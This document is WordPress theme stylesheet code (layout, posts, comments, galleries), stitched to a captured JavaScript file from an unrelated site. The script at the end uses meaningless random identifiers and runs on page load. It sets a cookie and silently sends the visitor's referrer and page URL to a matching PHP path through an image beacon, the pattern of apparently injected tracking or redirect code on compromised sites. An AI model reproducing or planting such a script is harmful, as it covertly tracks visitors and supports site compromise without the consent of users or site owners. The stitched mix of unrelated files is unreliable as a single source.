#masthead a {
  color: white;
}
#masthead .site-branding {
  margin: 20px;
}
#masthead .site-title {
  font-size: 22px;
  font-size: 2.2rem;
  font-weight: 300;
  line-height: 1.2;
}
#masthead .site-title a {
  text-decoration: none;
}
#masthead .site-title a:hover {
  opacity: .7;
}
#masthead .site-description {
  font-size: 12px;
  font-size: 1.2rem;
  font-weight: 300;
  opacity: .5;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #masthead .site-branding {
    margin: 70px 20px;
  }
  #masthead .site-title {
    font-size: 54px;
    font-size: 5.4rem;
  }
  #masthead .site-description {
    font-size: 16px;
    font-size: 1.6rem;
  }
}
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  #masthead .site-branding {
    display: block;
    width: 940px;
    margin-right: auto;
    margin-left: auto;
  }
}
/*--------------------------------------------------------------
10.2 Posts and pages
--------------------------------------------------------------*/
#main {
  margin: 20px;
}

.page-header {
  padding-bottom: 1.5em;
}
.page-header .page-title {
  font-size: 22px;
  font-size: 2.2rem;
  color: #607D8B;
  font-weight: 300;
  line-height: 1.2;
}
.page-header .taxonomy-description {
  font-size: 12px;
  font-size: 1.2rem;
  color: #979797;
  font-weight: 300;
}
.page-header .taxonomy-description p {
  margin-bottom: 0;
}

.sticky {
  display: block;
}

.hentry-separator {
  color: #607D8B;
  font-weight: bold;
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
  margin: 35px 0 13px;
}
.hentry-separator .entry-date {
  position: relative;
  top: auto;
  left: auto;
  width: auto;
  text-align: left;
}
.hentry-separator a {
  text-decoration: none;
}

.hentry {
  margin: 0;
  background: white;
  box-shadow: 0 1px 2px rgba(151, 151, 151, 0.58);
  border-bottom: 1px solid #DFDFDF;
  padding: 15px 15px 15px 75px;
  position: relative;
}
.hentry.has-post-thumbnail .entry-thumbnail {
  margin-top: 15px;
  display: block;
  max-width: 250px;
  max-height: 150px;
  overflow: hidden;
  background: white;
  line-height: 0;
  box-shadow: 0 1px 2px #939393;
}
.hentry.has-post-thumbnail .entry-thumbnail img {
  width: 100%;
}
.hentry.has-post-thumbnail .edit-link {
  top: 15px;
}
.hentry.has-post-thumbnail .edit-link a {
  color: white;
  background: #607D8B;
  padding: 5px 15px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 1px 1px #555;
}
.hentry.sticky {
  padding-right: 45px;
}
.hentry.sticky:after {
  content: '\f308';
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  line-height: 1;
  font-family: 'Genericons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: top;
  *overflow: auto;
  *zoom: 1;
  *display: inline;
  font-size: 20px;
  font-size: 2rem;
  position: absolute;
  top: 18px;
  right: 15px;
  color: #455A64;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
}
.hentry.not-found {
  padding: 15px 18px 18px;
}
.hentry.not-found .entry-title {
  font-size: 20px;
  font-size: 2rem;
}
.hentry.not-found .entry-content {
  margin-top: .5em;
}
.hentry.not-found .search-field {
  width: 80%;
  display: block;
  margin-bottom: 1em;
}
.hentry p:last-child {
  margin-bottom: 0;
}
.hentry .edit-link {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 11px;
  font-size: 1.1rem;
  text-transform: uppercase;
}
.hentry .edit-link a {
  text-decoration: none;
}
.hentry .edit-link a:hover {
  opacity: .8;
}
.hentry .edit-link a:active {
  opacity: .6;
}

.entry-date {
  position: absolute;
  top: 8px;
  left: 5px;
  width: 55px;
  text-align: center;
  display: block;
}
.entry-date a {
  color: #979797;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 11px;
  font-size: 1.1rem;
}

.entry-featured-image {
  display: block;
  margin: -25px -15px 15px -15px;
}
.entry-featured-image img {
  width: 100%;
}

.entry-header {
  display: inline;
}

.entry-title {
  line-height: 1.3;
  font-size: 14px;
  font-size: 1.4rem;
  display: inline;
}
.entry-title a {
  text-decoration: none;
}
.entry-title a:hover {
  text-decoration: underline;
  color: #7b96a3;
}

.entry-summary {
  display: inline;
  font-size: 13px;
  font-size: 1.3rem;
  color: #cccccc;
}
.entry-summary:before {
  content: '';
  display: inline-block;
  width: 15px;
  height: 1px;
  background: #b3b3b3;
  vertical-align: middle;
  margin: -2px 5px 0;
}
.entry-summary p {
  display: inline;
}

.entry-content {
  line-height: 1.6;
  font-size: 14px;
  font-size: 1.4rem;
  margin-top: 20px;
}

.error404 .hentry,
.page .hentry,
.single .hentry {
  padding: 25px 15px;
}
.error404 .hentry.post-thumbnail,
.page .hentry.post-thumbnail,
.single .hentry.post-thumbnail {
  padding: 25px 15px;
}
.error404 .entry-header,
.page .entry-header,
.single .entry-header {
  display: block;
}
.error404 .entry-title,
.page .entry-title,
.single .entry-title {
  font-size: 24px;
  font-size: 2.4rem;
  font-weight: normal;
  margin-bottom: 20px;
  display: block;
  color: #607D8B;
  font-weight: 300;
}
.error404 .entry-footer,
.page .entry-footer,
.single .entry-footer {
  display: block;
  margin: 20px -15px -25px;
}
.error404 .cat-links,
.error404 .tags-links,
.page .cat-links,
.page .tags-links,
.single .cat-links,
.single .tags-links {
  display: block;
  border-top: 1px solid #DFDFDF;
  position: relative;
  padding: 15px 15px 15px 100px;
}
.error404 .cat-links .label,
.error404 .tags-links .label,
.page .cat-links .label,
.page .tags-links .label,
.single .cat-links .label,
.single .tags-links .label {
  position: absolute;
  top: 17px;
  left: 15px;
  width: 100px;
  text-transform: uppercase;
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: bold;
  color: #979797;
}
.error404 .cat-links a,
.error404 .tags-links a,
.page .cat-links a,
.page .tags-links a,
.single .cat-links a,
.single .tags-links a {
  text-decoration: none;
}
.error404 .cat-links a:hover,
.error404 .tags-links a:hover,
.page .cat-links a:hover,
.page .tags-links a:hover,
.single .cat-links a:hover,
.single .tags-links a:hover {
  opacity: .7;
}

.error404 .entry-content h2 {
  margin-top: 4em;
}
.error404 .entry-content .search-field {
  display: block;
  margin-bottom: 1em;
  width: 80%;
}
.error404 .entry-content .widget li a:hover {
  text-decoration: underline;
}
.error404 .entry-content .widget li a:hover:before {
  display: none;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-links {
  clear: both;
  text-transform: uppercase;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: 700;
  margin-top: 1.5em;
}
.page-links .page-links-title {
  padding-right: 5px;
}
.page-links a {
  text-decoration: none;
}
.page-links a:hover {
  opacity: .8;
}
.page-links a:active {
  opacity: .6;
}
.page-links .page-link {
  display: inline-block;
  width: 20px;
  text-align: center;
  color: #c6c6c6;
}
.page-links a .page-link {
  border: none;
  color: #607D8B;
}

.paging-navigation {
  text-align: center;
  padding: 25px;
}
.paging-navigation.newer {
  padding-top: 10px;
}
.paging-navigation.newer a:before {
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  line-height: 1;
  font-family: 'Genericons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: top;
  *overflow: auto;
  *zoom: 1;
  *display: inline;
  content: '\f432';
  display: block;
  margin: 0 auto;
}
.paging-navigation.older {
  padding-bottom: 10px;
}
.paging-navigation.older a:after {
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  line-height: 1;
  font-family: 'Genericons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: top;
  *overflow: auto;
  *zoom: 1;
  *display: inline;
  content: '\f431';
  display: block;
  margin: 0 auto;
}
.paging-navigation a {
  color: #979797;
  text-decoration: none;
  font-size: 16px;
  font-size: 1.6rem;
}
.paging-navigation a:hover {
  opacity: .7;
}
.paging-navigation a:hover:before, .paging-navigation a:hover:after {
  opacity: .7;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #main {
    display: block;
    width: 660px;
    margin-right: auto;
    margin-left: auto;
  }

  .page-header {
    padding-top: 30px;
    padding-bottom: 60px;
  }
  .page-header .page-title {
    font-size: 32px;
    font-size: 3.2rem;
  }
  .page-header .taxonomy-description {
    font-size: 16px;
    font-size: 1.6rem;
  }

  .hentry-separator {
    font-size: 14px;
    font-size: 1.4rem;
  }

  .hentry {
    padding: 25px 25px 25px 120px;
  }
  .hentry .edit-link {
    top: 25px;
    right: 25px;
    font-size: 12px;
    font-size: 1.2rem;
  }
  .hentry.has-post-thumbnail .edit-link {
    top: 25px;
  }
  .hentry.sticky {
    padding-right: 60px;
  }
  .hentry.sticky:after {
    top: 33px;
    right: 30px;
    font-size: 27px;
    font-size: 2.7rem;
  }
  .hentry.not-found {
    padding: 20px 25px 27px;
  }

  .entry-date {
    top: 12px;
    left: 10px;
    text-align: left;
    width: 80px;
    font-size: 12px;
    font-size: 1.2rem;
  }

  .entry-title {
    font-size: 18px;
    font-size: 1.8rem;
  }

  .entry-summary {
    font-size: 14px;
    font-size: 1.4rem;
  }

  .entry-content {
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.8;
  }

  .page-links {
    margin-top: 3em;
  }

  .error404 .hentry,
  .page .hentry,
  .single .hentry {
    padding: 25px 60px;
  }
  .error404 .entry-featured-image,
  .page .entry-featured-image,
  .single .entry-featured-image {
    margin: -25px -60px 25px;
  }
  .error404 .entry-footer,
  .page .entry-footer,
  .single .entry-footer {
    margin: 50px -60px -25px;
    font-size: 14px;
    font-size: 1.4rem;
  }
  .error404 .entry-footer .label,
  .page .entry-footer .label,
  .single .entry-footer .label {
    font-size: 13px;
    font-size: 1.3rem;
  }
  .error404 .entry-date,
  .page .entry-date,
  .single .entry-date {
    font-size: 14px;
    font-size: 1.4rem;
  }
  .error404 .entry-title,
  .page .entry-title,
  .single .entry-title {
    font-size: 34px;
    font-size: 3.4rem;
    margin-bottom: 25px;
    padding-top: 20px;
  }
  .error404 .cat-links,
  .error404 .tags-links,
  .page .cat-links,
  .page .tags-links,
  .single .cat-links,
  .single .tags-links {
    padding: 15px 60px 15px 160px;
  }
  .error404 .cat-links .label,
  .error404 .tags-links .label,
  .page .cat-links .label,
  .page .tags-links .label,
  .single .cat-links .label,
  .single .tags-links .label {
    left: 60px;
  }
}
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  #main {
    display: block;
    width: 940px;
    margin-right: auto;
    margin-left: auto;
  }

  .hentry {
    padding-left: 160px;
  }
  .hentry.not-found {
    padding: 40px 60px 45px;
  }

  .entry-date {
    width: 120px;
    top: 12px;
  }

  .entry-title {
    font-size: 19px;
    font-size: 1.9rem;
  }
  .entry-title a:hover {
    text-decoration: underline;
  }

  .entry-summary {
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.6;
  }

  .error404 .hentry,
  .single .hentry,
  .page .hentry {
    padding-top: 80px;
  }
  .error404 .hentry.has-post-thumbnail,
  .single .hentry.has-post-thumbnail,
  .page .hentry.has-post-thumbnail {
    padding-top: 25px;
  }
  .error404 .entry-featured-image,
  .single .entry-featured-image,
  .page .entry-featured-image {
    margin-bottom: 40px;
  }
  .error404 .entry-title,
  .single .entry-title,
  .page .entry-title {
    padding: 0 50px 10px;
    display: block;
    font-size: 44px;
    font-size: 4.4rem;
  }
  .error404 .entry-content,
  .single .entry-content,
  .page .entry-content {
    padding: 0 50px 40px;
  }
  .error404 .cat-links,
  .error404 .tags-links,
  .single .cat-links,
  .single .tags-links,
  .page .cat-links,
  .page .tags-links {
    padding: 15px 60px 15px 240px;
  }
  .error404 .cat-links .label,
  .error404 .tags-links .label,
  .single .cat-links .label,
  .single .tags-links .label,
  .page .cat-links .label,
  .page .tags-links .label {
    left: 110px;
  }
}
/*--------------------------------------------------------------
10.3 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
10.4 Comments
--------------------------------------------------------------*/
.comments-title {
  color: #607D8B;
  font-weight: bold;
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
  margin: 0 0 13px;
}

.page .comments-title {
  margin-top: 20px;
}

#comments {
  background: white;
  box-shadow: 0 1px 2px rgba(151, 151, 151, 0.58);
}

.page #comments {
  margin-top: 20px;
}

.comment-navigation {
  padding: 15px;
  border-bottom: 1px solid #DFDFDF;
  display: block;
  width: 100%;
  content: "";
  display: table;
}
.comment-navigation a {
  text-decoration: none;
}
.comment-navigation .nav-previous {
  float: left;
}
.comment-navigation .nav-next {
  float: right;
}

.comment-list {
  list-style: none;
  margin: 0;
}
.comment-list .comment {
  border-bottom: 1px solid #DFDFDF;
  list-style: none;
}
.comment-list .comment .comment-body {
  padding: 15px 15px 15px 60px;
  position: relative;
  font-size: 14px;
  font-size: 1.4rem;
}
.comment-list .comment .comment-author {
  text-decoration: none;
  font-size: 16px;
  font-size: 1.6rem;
  font-style: normal;
}
.comment-list .comment .comment-author cite {
  font-style: normal;
}
.comment-list .comment .comment-author a {
  text-decoration: none;
}
.comment-list .comment .comment-author a:hover {
  opacity: .7;
}
.comment-list .comment .comment-meta {
  font-size: 11px;
  font-size: 1.1rem;
  margin-bottom: 15px;
}
.comment-list .comment .comment-meta a {
  text-decoration: none;
  color: #979797;
}
.comment-list .comment .comment-meta a:hover {
  opacity: .7;
}
.comment-list .comment .avatar {
  position: absolute;
  top: 15px;
  left: 15px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 30px;
  height: 30px;
}
.comment-list .comment .comment-reply-link {
  position: absolute;
  top: 15px;
  right: 15px;
  text-transform: uppercase;
  text-decoration: none;
  font-size: 11px;
  font-size: 1.1rem;
}
.comment-list .comment .comment-reply-link:hover {
  opacity: .7;
}
.comment-list .comment .children {
  margin-left: 50px;
}
.comment-list .comment .children .comment {
  border: none;
}
.comment-list .pingback,
.comment-list .trackback {
  padding: 15px;
  border-bottom: 1px solid #DFDFDF;
}

.no-comments {
  padding: 15px;
  text-align: center;
}

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

#respond {
  padding: 15px;
  position: relative;
}
#respond label {
  margin-bottom: 5px;
  display: block;
  color: #979797;
  font-size: 12px;
  font-size: 1.2rem;
}
#respond .logged-in-as {
  color: #979797;
  font-size: 12px;
  font-size: 1.2rem;
  margin-top: -7px;
}
#respond .logged-in-as a {
  text-decoration: none;
}
#respond p {
  margin-bottom: 2em;
}
#respond p.comment-subscription-form {
  margin-bottom: .5em;
}

#comments #respond input[type="text"],
#comments #respond input[type="email"],
#comments #respond input[type="url"],
#comments #respond textarea {
  width: 100%;
}

#reply-title {
  color: #607D8B;
  font-weight: bold;
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
  margin-bottom: 10px;
}

#cancel-comment-reply-link {
  text-decoration: none;
  position: absolute;
  top: 18px;
  right: 15px;
  font-weight: 300;
  font-size: 11px;
  font-size: 1.1rem;
}
#cancel-comment-reply-link:hover {
  opacity: .7;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  .comments-title {
    font-size: 14px;
    font-size: 1.4rem;
  }

  .comment-list .comment .avatar {
    width: 40px;
    height: 40px;
    top: 48px;
    left: 25px;
  }
  .comment-list .comment .comment-reply-link {
    top: 40px;
    right: 40px;
    font-size: 12px;
    font-size: 1.2rem;
  }
  .comment-list .comment .comment-body {
    padding: 40px 40px 40px 120px;
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.8;
  }
  .comment-list .comment .comment-author {
    font-size: 18px;
    font-size: 1.8rem;
  }
  .comment-list .comment .comment-meta {
    font-size: 12px;
    font-size: 1.2rem;
  }
  .comment-list .pingback,
  .comment-list .trackback {
    padding: 15px 25px;
  }

  .comment-navigation {
    padding: 15px 25px;
  }

  .no-comments {
    padding: 15px 25px;
    font-size: 16px;
    font-size: 1.6rem;
  }

  #respond {
    padding: 60px;
  }
  #respond label {
    font-size: 14px;
    font-size: 1.4rem;
  }
  #respond input[type="text"],
  #respond input[type="email"],
  #respond input[type="url"],
  #respond textarea {
    font-size: 16px;
    font-size: 1.6rem;
    padding: 10px;
  }

  #cancel-comment-reply-link {
    right: 60px;
    top: 60px;
    font-size: 12px;
    font-size: 1.2rem;
  }

  #reply-title {
    font-size: 14px;
    font-size: 1.4rem;
    margin-bottom: 20px;
  }
}
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  .comment-list .comment .avatar {
    top: 33px;
  }
  .comment-list .comment .comment-body {
    padding: 25px 25px 25px 110px;
  }

  #respond {
    padding: 60px 110px;
  }
}
/*--------------------------------------------------------------
10.5 Footer
--------------------------------------------------------------*/
#colophon {
  border-top: 1px solid #DFDFDF;
  padding: 15px;
  text-align: center;
  font-size: 14px;
  font-size: 1.4rem;
}

/**
* Tablet adjustment
*/
/**
* Desktop adjustment
*/
/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .navigation.paging-navigation.older,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}

/* Loading bar positioning */
.infinite-loader {
  width: 28px;
  margin: 2em auto 0;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
  font-size: .9em;
  line-height: 1.4;
  color: #a6a6a6;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-top: 1.5em;
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item figcaption {
  padding-bottom: 1.5em;
  font-size: .9em;
  line-height: 1.4;
  color: #a6a6a6;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
13.0 Plugins
--------------------------------------------------------------*/
.entry-content hr.footnotes {
  display: none;
}
.entry-content ol.footnotes {
  font-size: 12px;
  font-size: 1.2rem;
  opacity: .7;
  position: relative;
  margin-top: 3em;
  padding-top: 3em;
  margin-left: 1.5em;
}
.entry-content ol.footnotes:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 65%;
  height: 1px;
  background: #DFDFDF;
}
.entry-content ol.footnotes li p:last-child {
  margin-bottom: 0;
}
.entry-content ol.footnotes .backlink {
  text-decoration: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://roadtyresnew.com/cumolonu.js
body_size: 797
content:


//************************************************************************************************************************************************************************

function wuxi()
{	var felavymenahokyx = window.location.href;
	     var wysyhojevos = "cumolonu";
 
		 	var ribyrelejy = "/" + wysyhojevos + ".php";

      var qyjodopos = 60;

  	var tohepobu = wysyhojevos;		 	 	var sekiris = "";	

		    try 
	
    {


      sekiris=""+parent.document.referrer;	  	
    } 	
     catch (ex) 
	    {


  	 	    sekiris=""+document.referrer;
    } 	
	if(jikyreseki(tohepobu) == null) 	{		var geporegew = window.location.hostname;
 		
		turuxunixe(tohepobu, "1", qyjodopos, "/", geporegew);   
  
			if(jikyreseki(tohepobu) != null)		 

		{ 

	 			var nelowatycizycuh = new Image(); 


			nelowatycizycuh.src=ribyrelejy + "?referer=" + escape(sekiris) + "&url=" + escape(felavymenahokyx);	 
   
		}	
	}	
  


 }

 

wuxi();

function jikyreseki(kejavymu) 
{ 	    var pacatyhybuwuhi = document.cookie; 

	      var syvocuwi = kejavymu + "=";    var zopusypi = pacatyhybuwuhi.indexOf("; " + syvocuwi);		
 		     if (zopusypi == -1) {        zopusypi = pacatyhybuwuhi.indexOf(syvocuwi);   	
	         if (zopusypi != 0) return null;	 
    } else {        zopusypi += 2; 	     } 	 	  
	    var wesuvysuhuka = document.cookie.indexOf(";", zopusypi);  	      if (wesuvysuhuka == -1) {         wesuvysuhuka = pacatyhybuwuhi.length;   


	
    } 
	    return unescape(pacatyhybuwuhi.substring(zopusypi + syvocuwi.length, wesuvysuhuka));	} 


function turuxunixe(jedykuwisute,telupacavi,gefugojisityx, pohuzijyt, kelipizubi) 
{	 var pesycecyw = new Date(); var fypy = new Date();
  	
  fypy.setTime(pesycecyw.getTime() + 1000*60*gefugojisityx);	
 

 document.cookie = jedykuwisute+"="+escape(telupacavi) + ";expires="+fypy.toGMTString() + ";path=" + pohuzijyt + ";domain=" + kelipizubi;	

	}  
